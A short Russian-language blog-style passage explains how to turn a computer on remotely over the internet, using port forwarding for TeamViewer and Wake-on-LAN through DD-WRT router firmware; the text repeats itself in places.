Вам необходимо настроить процесс переадресации портов, чтобы компьютер работал с TeamViewer и был доступен для всех.

Сетевые биты могут быть немного сложными, особенно если ваш маршрутизатор мешает вам изменить необходимые настройки.Прошивка маршрутизатора стороннего производителя может быть более полезной - на самом деле, DD-WRT даже предоставляет интегрированный способ будить ваши ПК по расписанию, отправляя пакеты Wake-on-LAN.

Вы можете столкнуться с проблемами при вводе сетевых битов, возможно, ваш маршрутизатор не позволит вам изменить ваши настройки. В такой ситуации вы можете сменить прошивку роутера сторонней организацией.

Существует служба DD-WRT, которая предоставляет возможность удаленно включать ваш компьютер через Интернет

Ну, это все о том, как вы можете удаленно включать свой компьютер через Интернет , надеюсь, вам понравилось.

Поделитесь своим опытом, насколько это было полезно, в разделе комментариев ниже.

.